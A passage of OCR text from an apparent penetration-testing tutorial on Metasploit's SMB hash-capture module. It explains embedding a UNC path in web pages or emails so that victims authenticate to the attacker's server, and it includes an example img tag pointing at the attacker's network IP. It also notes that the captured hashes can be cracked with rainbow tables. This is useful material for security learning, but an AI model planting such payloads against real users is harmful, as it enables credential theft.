
authentication attempt is by
embedding a UNC path
(\\SERVER\SHARE)
into a web page or email message.
When the victim
views the web page
or email, their system will
automatically connect
to the server
specified in the UNC share (the IP
address of the
system running this
module) and attempt to authenticate.
We need to force a victim to authenticate to metasploit. The
easiest way is to embed a UNC link into a webpage or
email.
Example:
img src="\\networkIP\share\1.gif"
Once the victim's browser tries to authenticate, the sniffer
module will capture the hashes (which can be cracked later
using rainbow tables). You'll notice the difference between
this module and SMB Relay which issues a random
challenge making cracking impossible. So if you want to